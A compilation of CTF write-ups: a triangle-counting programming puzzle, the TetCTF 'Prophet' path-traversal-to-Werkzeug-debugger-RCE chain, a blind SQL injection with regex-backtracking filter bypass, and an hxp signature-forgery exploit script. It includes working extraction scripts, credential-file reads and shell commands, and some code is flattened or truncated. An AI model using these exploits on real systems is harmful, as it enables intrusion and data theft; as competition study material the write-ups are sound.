<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Programming01, PPC
We are given a IP and port to nc to 'nc 15.164.75.32 1999':

At first, this looks quite confusing. What does the `CREATED BY N` mean? but we can use the example to understand.The challenge refers to how many triangles and you create with sides length less or equal to n.So to create a triangle you must follow a + b > c, a + c > b and b + c > a.
We may attempt to brute-force but the challenge specifies N can get as high as `10**6` and brute-forcing is about `O(n**3)` so we must improve the efficiency.First, let's write all the outputs (for now we're using brute-force) for n 4-14 just to see if we can notice something we can work with.

Now let's see if we can find something in the output, so we'll writing them and let's write the differences also.
``` +1, +2, +4, +6, +9, +12, +16, +20, +25, +30, +36 <---- Differences
0, 1, 3, 7, 13, 22, 34, 50, 70, 95, 125, 161 <---- Outputs```You may already notice there are two series here `k**2` and `k(k+1)`.```1, 4, 9, 16, 25, 36 <---- k**2
2, 6, 12, 20, 30 <---- k(k+1)```
So, to know how much triangles there are for a given N we can sum up all the differences up till that N,so we need the formula for calculating the sum of both of those series.The `k**2` sum is

And we can view `k(k+1)` as `k**2 + k` so the sum of `k(k+1)` is

Now all that's left is to know for each N what k are we solving for.Let's take N=10 for example, there are 50 different triangles and if we look again here``` +1, +2, +4, +6, +9, +12, +16, +20, +25, +30, +36 <---- Differences
0, 1, 3, 7, 13, 22, 34, 50, 70, 95, 125, 161 <---- Outputs```It can be represented as the sum of `n**2` series up to 16 plus the `n(n+1)` series up to 12, so that's `k = 4` and `k = 3`.If we go up to 11 we will get `k = 4` and `k = 4`.So we can understand if we're dealing with an even N, k would be `n/2 - 1` for the `n**2` series and `n/2 - 2` for the `n(n+1)` series.And if it's an odd N, k would be `((n - 1) / 2) - 1` for both.
Now with that information let's implement it all in code:```pythondef n_squared_sum(num): return int(((num)*(num + 1)*((num * 2) + 1)) / 6)
def n_plus_one_sum(num): return int(n_squared_sum(num) + ((num * (num+1))/2))
def num_of_triangles(num): if (num % 2) == 0: n = (num / 2) - 1 return n_plus_one_sum(n - 1) + n_squared_sum(n) else: n = ((num - 1) / 2) - 1 return n_plus_one_sum(n) + n_squared_sum(n)```
Full code can be found in solver.py
 |
# The prophet TetCTF 2020 WEB
This is a write up for the prophet web challenge from TetCTF 2020, a nice challenge and it was very fun
## Write-up
For this challenge, when you access the web site for the first time, you notice a link `Read some oracle here`, when you click on it, it takes to new route `http://45.77.245.232:7004/read/oracle/4.txt` and when you keep clicking on here, it keeps changing the file randomly until this nice hint showed up.
then I tried to change the text file name to flag.txt and oops!
you can easily notice the shell prompt icon and when you click it asks you for pin code!
it was an obvious LFI on route `/read/oracle/` so i give it a famous test `/read/oracle/../../../../../../../etc/passwd`aannd OOPS here we go again! I found another bug!
I tried to read the app source code using the LFI bug, it's just a code that serves the files randomly
the debugger that they are using is named: Werkzeug, so we take a look on its code on GitHub and we found the function that gets the code pin.
We took another look at the function `get_pin_and_cookie_name` that gets the pin and cookie name, it's job is described very well in its documentation.
after reading and understanding the function above, we end up writing a script to generate the pin code, and to generate it we need this data:
- username- modname- getattr(app, '__name__', getattr(app.__class__, '__name__'))- getattr(mod, '__file__', None)- str(uuid.getnode()),- get_machine_id(),
we get the username from /etc/password: web3_user
modname from debugger error: flask.app
getattr(app, '__name__', getattr(app.__class__, '__name__')) from the app source code: Flask
getattr(mod, '__file__', None) from debugger error: /usr/local/lib/python3.5/dist-packages/flask/app.py
str(uuid.getnode()) the address mac of the network interface: 56:00:02:7a:23:ac
we get the network interfaces using LFI: ens3
then we get the mac address: 56:00:02:7a:23:ac
and convert it to the decimal value:
we get the machine id using LFI: `/etc/machine-id`
now we have the data to generate our code pin:
and here we go, code pin generated successfully:
we enter our code and pin:
we get our python interpreter shell prompt:
and we get our flag using LFI:
we learned a lot from this challenge and we had a lot of fun, a nice experience! |
# The Prophet Writeup
Wohoo, wanna hear some oracle?http://45.77.245.232:7004/ Important note:
- Brute-force won't help you solve this, you may be banned from the challenge if you do.- Service will auto restart per 2 mins___
You were given an [url](http://45.77.245.232:7004/) were you could get some "oracle". You could browse through a few files 1.txt-5.txt which were under the http://45.77.245.232:7004/read/oracle/. So the website just reads files.
Now if you try to read a file that doesn't exist you get an error.
As you can see this website runs on flask and you could extract the location of the python file that flask is runnning on from the error log.```File "/home/web_3/app.py", line 15, in read```So I tried to access the file with http://45.77.245.232:7004/read/app.py and it showed me the source code.```pythonfrom flask import Flask from flask import render_template import random
app = Flask(__name__)
@app.route('/') def index(): rand = str(random.randint(1,5)) return render_template('index.html', random=rand)
@app.route('/read/<path:filename>') def read(filename=None): rand = str(random.randint(1,5)) try: content = open(filename,'r').read() except: raise return render_template('file.html', filename=content, random=rand)
if __name__ == '__main__': app.run(host='0.0.0.0', port='7004', debug=True)
```From there I was stuck for a while but I noticed after a bit of researching that there was a console under http://45.77.245.232:7004/console. The problem was that it was secured with a pin.So I ran the sourcecode on my local machine and tried it there. I got a pin``` * Serving Flask app "app" (lazy loading) * Environment: production WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead. * Debug mode: on * Running on http://0.0.0.0:7004/ (Press CTRL+C to quit) * Restarting with stat * Debugger is active! * Debugger PIN: 234-662-675 ``` I wanted to know how the pin was calculated so I looked in the python directory of werkzeug for a generate pin function and I found this file ```/usr/local/lib/python2.7/site-packages/werkzeug/debug/__init__.py```and there was this function```pythondef get_pin_and_cookie_name(app): """Given an application object this returns a semi-stable 9 digit pin code and a random key. The hope is that this is stable between restarts to not make debugging particularly frustrating. If the pin was forcefully disabled this returns `None`.
Second item in the resulting tuple is the cookie name for remembering. """ pin = os.environ.get("WERKZEUG_DEBUG_PIN") rv = None num = None
# Pin was explicitly disabled if pin == "off": return None, None
# Pin was provided explicitly if pin is not None and pin.replace("-", "").isdigit(): # If there are separators in the pin, return it directly if "-" in pin: rv = pin else: num = pin
modname = getattr(app, "__module__", app.__class__.__module__)
try: # getuser imports the pwd module, which does not exist in Google # App Engine. It may also raise a KeyError if the UID does not # have a username, such as in Docker. username = getpass.getuser() except (ImportError, KeyError): username = None
mod = sys.modules.get(modname)
# This information only exists to make the cookie unique on the # computer, not as a security feature. probably_public_bits = [ username, modname, getattr(app, "__name__", app.__class__.__name__), getattr(mod, "__file__", None), ]
# This information is here to make it harder for an attacker to # guess the cookie name. They are unlikely to be contained anywhere # within the unauthenticated debug page. private_bits = [str(uuid.getnode()), get_machine_id()]
h = hashlib.md5() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance(bit, text_type): bit = bit.encode("utf-8") h.update(bit) h.update(b"cookiesalt")
cookie_name = "__wzd" + h.hexdigest()[:20]
# If we need to generate a pin we salt it a bit more so that we don't # end up with the same value and generate out 9 digits if num is None: h.update(b"pinsalt") num = ("%09d" % int(h.hexdigest(), 16))[:9]
# Format the pincode in groups of digits for easier remembering if # we don't have a result yet. if rv is None: for group_size in 5, 4, 3: if len(num) % group_size == 0: rv = "-".join( num[x : x + group_size].rjust(group_size, "0") for x in range(0, len(num), group_size) ) break else: rv = num
filename = "output.txt" file = open("output.txt", "w") file.write(rv) file.close() return rv, cookie_name```I looked at this function for a while and tried to generate the pin for my local machine first. I deleted everything useless such as the cookie_name because I didn't need it.Here is the cleaned up code```pythonimport hashlib from itertools import chainimport osimport getpass
pin = Nonerv = Nonenum = None
probably_public_bits = [ username , # username modname , # modname getattr (app, '__name__', getattr (app .__ class__, '__name__')), getattr (mod, '__file__', None) ]
private_bits = [ str (uuid.getnode ()) , get_machine_id () ]
h = hashlib.md5()
# Bit is going through every thing in probably_public_bits and private_bits
for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance(bit, unicode): bit = bit.encode("utf-8") h.update(bit)h.update(b"cookiesalt")
if num is None : h.update(b"pinsalt") num = ("%09d" % int(h.hexdigest(), 16))[:9]
if rv is None : for group_size in 5 , 4 , 3 : if len (num)% group_size == 0 : rv = '-' .join (num [x: x + group_size] .rjust (group_size, '0' ) for x in range ( 0 , len (num), group_size)) break else : rv = num
print (rv)```The rv will be our generated pin. I tried to find all the values that were required to generate a valid pin.Those were the things I needed.```pythonprobably_public_bits = [ username , # username modname , # modname getattr (app, '__name__', getattr (app .__ class__, '__name__')), getattr (mod, '__file__', None) ]
private_bits = [ str (uuid.getnode ()) , get_machine_id () ] ```I debugged the function and stepped through every step to get to know what the different strings are.The username was just the plain username. In my case _h4ckua11_. The modname was just _flask.app_ and the thing after that was _Flask_. The last bit of the public_bits was the location of the location of the main flask directory _/usr/local/lib/python2.7/dist-packages/flask/app.py_.Now to the private bits.The _str (uuid.getnode ())_ was the MAC-Address in decimal ad:ce:48:11:22:33->191101483950643.Then it called the the _get_machine_id()_ function so I searched for it.```pythondef get_machine_id(): global _machine_id rv = _machine_id if rv is not None: return rv
def _generate(): # docker containers share the same machine id, get the # container id instead try: with open("/proc/self/cgroup") as f: value = f.readline() except IOError: pass else: value = value.strip().partition("/docker/")[2]
if value: return value
# Potential sources of secret information on linux. The machine-id # is stable across boots, the boot id is not for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id": try: with open(filename, "rb") as f: return f.readline().strip() except IOError: continue
# On OS X we can use the computer's serial number assuming that # ioreg exists and can spit out that information. try: # Also catch import errors: subprocess may not be available, e.g. # Google App Engine # See https://github.com/pallets/werkzeug/issues/925 from subprocess import Popen, PIPE
dump = Popen( ["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE ).communicate()[0] match = re.search(b'"serial-number" = <([^>]+)', dump) if match is not None: return match.group(1) except (OSError, ImportError): pass
# On Windows we can use winreg to get the machine guid wr = None try: import winreg as wr except ImportError: try: import _winreg as wr except ImportError: pass if wr is not None: try: with wr.OpenKey( wr.HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Cryptography", 0, wr.KEY_READ | wr.KEY_WOW64_64KEY, ) as rk: machineGuid, wrType = wr.QueryValueEx(rk, "MachineGuid") if wrType == wr.REG_SZ: return machineGuid.encode("utf-8") else: return machineGuid except WindowsError: pass
_machine_id = rv = _generate() return rv```It searched different files on different operating systems. On Mac in my case it looked up the Serial Number. On linux it just read _/etc/machine-id_.Now I had everything to run the code. I ran it and I got the same pin number as the I had earlier.```pythonimport hashlib from itertools import chainimport osimport getpass
pin = Nonerv = Nonenum = None
probably_public_bits = [ 'h4ckua11' , # username 'flask.app' , # modname 'Flask', '/usr/local/lib/python2.7/dist-packages/flask/app.py' ]
private_bits = [ '191101483950643' , 'my serial number' ]
h = hashlib.md5()
# Bit is going through every thing in probably_public_bits and private_bits
for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance(bit, unicode): bit = bit.encode("utf-8") h.update(bit)h.update(b"cookiesalt")
if num is None : h.update(b"pinsalt") num = ("%09d" % int(h.hexdigest(), 16))[:9]
if rv is None : for group_size in 5 , 4 , 3 : if len (num)% group_size == 0 : rv = '-' .join (num [x: x + group_size] .rjust (group_size, '0' ) for x in range ( 0 , len (num), group_size)) break else : rv = num
print (rv)``````234-662-675```So I tried it on the server.Since I knew that the _app.py_ was in _/home/web_3/_ I had to get two directories back. With simple url encoding I got to the _/_ directory (http://45.77.245.232:7004/read%2F..%2F../).I read all the files that I needed for this:```probably_public_bits = [ 'web3_user' , # username http://45.77.245.232:7004/read%2F..%2F../etc/passwd 'flask.app' , # modname Always the same 'Flask' , # Always the same '/usr/local/lib/python3.5/dist-packages/flask/app.py' # getattr (mod, '__file__', None) Error Message: http://45.77.245.232:7004/read%2F..%2F../wrong/file ]
private_bits = [ '94558041547692' , # http://45.77.245.232:7004/read%2F..%2F..%2Fetc/network/interfaces | http://45.77.245.232:7004/read%2F..%2F..%2Fsys/class/net/ens3/address 'd4e6cb65d59544f3331ea0425dc555a1' # http://45.77.245.232:7004/read%2F..%2F..%2Fetc/machine-id ] ```I ran it and it gave me this pin```157-229-274```So I tried to login and it worked.I now could run python code on the server.I located the flag file and printed it's contents.```[console ready]>>> import os>>> print(os.popen("locate flag").read())/phao_san_pa_lay___1337/flagggg.txt/usr/lib/x86_64-linux-gnu/perl/5.22.1/bits/waitflags.ph/usr/src/linux-headers-4.4.0-142/arch/alpha/include/asm/irqflags.h/usr/src/linux-headers-4.4.0-142/arch/arc/include/asm/irqflags-arcv2.h...>>> print(os.popen("cat /phao_san_pa_lay___1337/flagggg.txt").read())TetCTF{Flask_Debug_LFI___Wuttt__RCE}
Please don't do any further action on the server, we knew the setup suck, but it's needed for the vulnerability
```And there was the Flag**TetCTF{Flask_Debug_LFI___Wuttt__RCE}**
|
# Description:Super tough & Great SQL Injection Challenge which i personally loved it as i learned a ton through this challenge. We have a form validating user id's and source code is given.
```phpfetch_assoc()['yyyyyyyyyyyyyyyyyyyy']; //Sorry It's our secret, can't share?>
<center>Security Check!!! Please enter your ID to prove who are you !!!:<form action="index.php" method="POST"> <input name="id" value="" /> <input type="submit" value="Submit" /></form></center>
fetch_assoc()['username']; if($user!=='admin') { echo 'Hello '.htmlentities($user); if($user==='admin') { echo 'This can\'t be =]] Just put here for fun lul'; die($flag); } } }}?>```We could see hard stops blocking ``and|or|in|if|case|sleep|benchmark`` and more hard part is ``union select`` eggressive check.It matches anything. ``Ex: union/*bla*/select``
We can also see there are loops which doesn't make sense. we can't get flag any way through id it seems. So we have to identify and exploit sql injection.
# Approach:I started identifying injection as we don't see any prepared statement like ``select * from users where id=?``
As ``and, or`` are blocked i can use ``&&`` to check injection quickly.
```cssroot@MrR3boot:~# curl -X POST http://45.77.240.178:8002/index.php -d "id=2 %26%26 1=2" 2>/dev/null | tail -1 Hello root@MrR3boot:~# curl -X POST http://45.77.240.178:8002/index.php -d "id=2 %26%26 1=1" 2>/dev/null | tail -1 Hello guest```
As ``order by`` blocked i can go ahead with ``group by`` or ``having`` to identify the number of columns that are selected in the query.
```cssroot@MrR3boot:~# curl -X POST http://45.77.240.178:8002/index.php -d "id=2 group by 1" 2>/dev/null | tail -1 Hello guestroot@MrR3boot:~# curl -X POST http://45.77.240.178:8002/index.php -d "id=2 group by 3" 2>/dev/null | tail -1 Hello guestroot@MrR3boot:~# curl -X POST http://45.77.240.178:8002/index.php -d "id=2 group by 4" 2>/dev/null | tail -1
root@MrR3boot:~# ```
As you see we got 3 columns that are selected in the query. I tried long enough time to bypass the union select regex but i couldn't (but i did in the end) so i went identifying altenative ways like using ``exists``
```cssroot@MrR3boot:~# curl -X POST http://45.77.240.178:8002/index.php -d "id=2 %26%26 exists(select database())" 2>/dev/null | tail -1 Hello guestroot@MrR3boot:~# curl -X POST http://45.77.240.178:8002/index.php -d "id=2 %26%26 length(database())<12" 2>/dev/null | tail -1 Hello guestroot@MrR3boot:~# curl -X POST http://45.77.240.178:8002/index.php -d "id=2 %26%26 length(database())<10" 2>/dev/null | tail -1 Hello root@MrR3boot:~# curl -X POST http://45.77.240.178:8002/index.php -d "id=2 %26%26 length(database())=10" 2>/dev/null | tail -1 Hello guest```So quickly i was able to find the length of database which is ``10``. Then i started making a script to bruteforce char by char using ``substr`` function in mysql.
Another hurdle here is MySQL is case insensitive language and like operator also didn't check the casing. So if we don't identify table/database name properly including lower/upper case we can't pitch further into the challenge. One way we could check that is using ``BINARY`` but as its having ``IN`` we can't use it. other way is to use ``COLLATION`` again those have ``IN`` ex: latin we can't use them as well. I ended up eating lot of time searching for ways and useful functions in MySQL. Finally i could use ascii on both sides to convert them to decimal and then check properly.
Payload is as ``2 && ascii(substr(database(),{},10))=ascii("{}")``
```pythonimport requestsfrom string import printable
url='http://45.77.240.178:8002/index.php'
def dump_database(): j=1 result='' while j<=10: #length of database can be found using : 2 && length(database())<11 for i in printable: if i!='%': r = requests.post(url,headers={'Content-Type':'application/x-www-form-urlencoded'},data={'id':'2 && ascii(substr(database(),{},10))=ascii("{}")'.format(j,i)},proxies={'http':'http://127.0.0.1:8080'}) if 'guest' in r.text: result=result+i print '[+] Database Name : {}'.format(result) break j+=1
dump_database()```
which shows result as ```cssroot@MrR3boot:~# python do.py [+] Database Name : o[+] Database Name : ow[+] Database Name : owl[+] Database Name : owl_[+] Database Name : owl_d[+] Database Name : owl_do[+] Database Name : owl_don[+] Database Name : owl_donk[+] Database Name : owl_donke[+] Database Name : owl_donkey```Now we have database name and next step is to identify ``table names``. But HOW ?
We see ``in`` keyword blocked where we can't use ``information_schema|innodb``. After hours and hours of searching online we could read about ``sys`` database which comes with ``MySQL Community Edition``.
After digging around i've found this reference https://dev.mysql.com/doc/refman/8.0/en/sys-schema-object-index.html which states about which table does what. This helped a lot in identifying a table which has all table names indexed in it.
So i crafted a payload like ``2 && length((select table_name from sys.x$schema_table_statistics where table_schema=database() limit 0,1))=5`` to find the tablename length then found two responses for below requests.
```POST /index.php HTTP/1.1Host: 45.77.240.178:8002Connection: closeAccept-Encoding: gzip, deflateAccept: */*User-Agent: python-requests/2.21.0Content-Type: application/x-www-form-urlencodedContent-Length: 119
id=2%26%26+length((select+table_name+from+sys.x$schema_table_statistics+where+table_schema%3ddatabase()+limit+0,1))+<+6
HTTP/1.1 200 OKDate: Tue, 07 Jan 2020 20:15:39 GMTServer: Apache/2.4.29 (Ubuntu)Vary: Accept-EncodingContent-Length: 250Connection: closeContent-Type: text/html; charset=UTF-8
<center>Security Check!!! Please enter your ID to prove who are you !!!:<form action="index.php" method="POST"> <input name="id" value="" /> <input type="submit" value="Submit" /></form></center>
Hello guest```
same way we can find other table name lengths. I only found 2 tables of which ``5 & 25`` lengths. We can easily guess first table name as ``users`` which is of `5` char length.
```pythondef dump_tablenames(): result='' j=1 while j<=25: for i in printable: # length of table 1 is : 2 && length((select table_name from sys.x$schema_table_statistics where table_schema=database() limit 0,1))=5 we can guess its users #second table length is : 2 && length((select table_name from sys.x$schema_table_statistics where table_schema=database() limit 1,1))=25 if i!='%': r = requests.post(url,headers={'Content-Type':'application/x-www-form-urlencoded'},data={'id':'2 && ascii(substr((select table_name from sys.x$schema_table_statistics where table_schema=database() limit 1,1),{},25))=ascii("{}")'.format(j,i)}) if 'guest' in r.text: result=result+i print '[+] Table Name : {}'.format(result) break j+=1```
which dumps the table names
```cssroot@MrR3boot:~# python do.py 1. Dump Database Name2. Find Table Names> 2[+] Table Name : T[+] Table Name : Th[+] Table Name : Th1[+] Table Name : Th1z[+] Table Name : Th1z_[+] Table Name : Th1z_F[+] Table Name : Th1z_Fa[+] Table Name : Th1z_Fac[+] Table Name : Th1z_Fack[+] Table Name : Th1z_Fack1[+] Table Name : Th1z_Fack1n[+] Table Name : Th1z_Fack1n_[+] Table Name : Th1z_Fack1n_F[+] Table Name : Th1z_Fack1n_Fl[+] Table Name : Th1z_Fack1n_Fl4[+] Table Name : Th1z_Fack1n_Fl44[+] Table Name : Th1z_Fack1n_Fl444[+] Table Name : Th1z_Fack1n_Fl4444[+] Table Name : Th1z_Fack1n_Fl4444g[+] Table Name : Th1z_Fack1n_Fl4444g_[+] Table Name : Th1z_Fack1n_Fl4444g_T[+] Table Name : Th1z_Fack1n_Fl4444g_Ta[+] Table Name : Th1z_Fack1n_Fl4444g_Tab[+] Table Name : Th1z_Fack1n_Fl4444g_Tabl[+] Table Name : Th1z_Fack1n_Fl4444g_Tabl3```Then i started looking for a way to dump the columns but i didn't find any way from mysql documentation. After some hours reading through bunch of docs i could see used queries are stored in sys.statement_analysis table from https://dev.mysql.com/doc/refman/8.0/en/sys-statement-analysis.htmlBut as we know how CTF stuff is 1000's of queries been sent to server and we can't blindly go for bruteforce on them. Then i stopped here knowing table name and couldn't progress further. After poking challenge author, he mentioned about PHP and Regex issue. Then after an hour or so i figured out https://bugs.php.net/bug.php?id=70699
If we cross the php pcre backtrace limit (1000000)(https://www.php.net/manual/en/pcre.configuration.php) we can defeat the preg_match step. I did same.
```cssroot@MrR3boot:~# php -aInteractive mode enabled
php > echo preg_match('/((A)+)/', str_repeat('A', 1363)) ? 1 : 0, PHP_EOL;1php > echo preg_match('/((A)+)/', str_repeat('A', 13631)) ? 1 : 0, PHP_EOL;0php > echo preg_match('/((A)+)/', str_repeat('A', 136311)) ? 1 : 0, PHP_EOL;0php > ```This is how it is in action. Now using this behavior we can easily bypass union select regex check.
```pythondef union_bypass(): payload = 'union/*'+'a'*1000000+'*/select 1,2,3-- -' r = requests.post(url,headers={'Content-Type':'application/x-www-form-urlencoded'},data={'id':'-2 {}'.format(payload)},proxies={'http':'http://127.0.0.1:8080'}) print r.text ```Output is ```html<center>Security Check!!! Please enter your ID to prove who are you !!!:<form action="index.php" method="POST"> <input name="id" value="" /> <input type="submit" value="Submit" /></form></center>
Hello 2```
Now we can print flag without knowing column_name (That's the beauty if we have Union)
```pythondef union_bypass(): #payload = 'union/*'+'a'*1000000+'*/select 1,2,3-- -' payload='union/*'+'a'*1000000+'*/select 1,(select b from (select 1 as a, 2 as b union/*'+'a'*1000000+'*/select * from Th1z_Fack1n_Fl4444g_Tabl3) bbb limit 1,1),3-- -' r = requests.post(url,headers={'Content-Type':'application/x-www-form-urlencoded'},data={'id':'-2 {}'.format(payload)},proxies={'http':'http://127.0.0.1:8080'}) print r.text```
Outcome is
```cssroot@MrR3boot:~# python do.py 1. Dump Database Name2. Find Table Names3. Union Bypass (PHP & RegEx Bug)> 3
<center>Security Check!!! Please enter your ID to prove who are you !!!:<form action="index.php" method="POST"> <input name="id" value="" /> <input type="submit" value="Submit" /></form></center>
Hello TetCTF{0wl_d0nkey_means_Liarrrrrrr}``` |
[https://medium.com/@terjanq/blind-sql-injection-without-an-in-1e14ba1d4952](https://medium.com/@terjanq/blind-sql-injection-without-an-in-1e14ba1d4952) |
# hxp 36C3 CTF: SaV-ls-l-aaS
###### crypto/web (588 points, 8 solves)
This challenge consisted of a ~~hard~~software security moduleproviding RSA signatures in PHP, together with a simple webfrontend written in Go that executes shell commands if theyare correctly signed (together with the client's IP address).However, (un)fortunately, the server would only signthe command `ls -l`, so one had to forge a signature.
The solution to this challenge lies in the communicationinterface between the PHP "HSM" part and the Go frontend:Apparently Go's `json` encoder thinks it's okayto simply (and silently!)throw away loads of information while JSON-encodingstrings that are invalid UTF8, replacing invalidsequences of bytes by the Unicode replacement character`U+fffd` �.
Fun fact: We actually discovered this ~~bug~~dangerous default behaviour while solvingthe ["lottery" challenge in p4's CONFidence CTF Quals 2019](https://confidence2019.p4.team/challenge/lottery),where this happened (seemingly unintentionally)with the MD5 hash value in the lottery results.
The basic consequence is that the hash value beingsigned by the PHP "HSM" contains much less informationthan an actual MD5 hash: Most of the bytes `> 0x7f`do not easily form a valid UTF8 sequence together withtheir neighbours,so as a quick 'n' very dirty estimate we can guess that themangled hash value contains at most half the amount of informationof an actual MD5 hash.(Experiments suggest that the entropy of the encoded hashis in fact something like 28 bits.)However, brute-forcing ≈ 56 bits is still alittle bit too much to find a second preimage for the whitelisted`ls -l` message;clearly, going for collision techniques to halve the complexityagain is the way to go,but it looks as if there was no choice in the benign targetmessage: It must consist of our own IP address concatenatedwith the string `ls -l`.Does one need to acquire a botnet with gazillions ofIP addresses to find a collision involving a `ls -l`signature?
Luckily, the answer is no: There is another subtlety in theIP checking part of the Go frontend, namely that the IP isparsed before comparing it to the client IP. Playing aroundwith Go's IP parser should quickly reveal quite a bit offreedom here:For example,prefixing the IP digits with any amount of zeroes does notchange the represented address; this means `0000127.00.000.00000001`is the same IPv4 address as `127.0.0.1`.Perhaps counter-intuitively, the number of representationsof a given IP grows quite quickly: Padding each digit withup to `256` zeroes already leads to `2^32` distinctcombinations.Thus this non-uniqueness of IP representations yieldsenough flexibility to find a collision between an `ls -l`message and a `cat flag` message.We used a[somewhat optimized collision finder](https://hxp.io/assets/data/posts/66-savlslaas/gewalt.cpp.txt)written in C++for this step.
The rest of the solution is simply interacting with the APIexposed by the Go frontend:
```python#!/usr/bin/env python3import sys, requests, subprocess
benign_cmd = 'ls -l'exploit_cmd = 'id; cat flag*'
ip, port = sys.argv[1], sys.argv[2]url = 'http://{}:{}'.format(ip, port)
my_ip = requests.get(url + '/ip').textprint('[+] IP: ' + my_ip)
o = subprocess.check_output(['./gewalt', my_ip, benign_cmd, exploit_cmd])print('[+] gewalt:' + o.decode())
payload = {}for l in o.decode().splitlines(): ip, cmd = l.split('|') payload['benign' if cmd == benign_cmd else 'pwn'] = ip, cmd
print(payload)
sig = requests.post(url + '/sign', data={'ip': payload['benign'][0], 'cmd': payload['benign'][1]}).textprint('[+] sig: ' + sig)
r = requests.post(url + '/exec', data={'signature': sig[:172] + payload['pwn'][0] + '|' + payload['pwn'][1]})print(r.text)```
Running this yields the flag:
